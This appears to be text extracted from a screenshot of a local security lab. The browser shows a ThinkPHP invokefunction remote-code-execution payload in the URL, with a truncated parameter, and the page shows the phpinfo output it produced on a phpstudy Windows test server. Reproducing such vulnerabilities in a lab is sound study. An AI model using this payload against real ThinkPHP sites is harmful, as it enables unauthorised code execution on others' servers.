 不安全 www.thinkphptest.com/public/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][...
VPS 码迷,mamicode.co... VirSCAN.org-多引... 国家信息安全漏洞... GreatAgain平台中... 渗透测试工具备忘... llkk/vulhub 变量覆盖漏洞 信息收集方法 华为开源镜像站 其他收藏夹
PHP Version 7.3.4
php
System Windows NT DESKTOP-H4BM764 10.0 build 18363 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File I:\phpstudy_pro\Extensions\php\php7.3.4nts_p\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, https, ftps, phar
Registered Stream Socket Transports tcp, udp, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk, zlib.*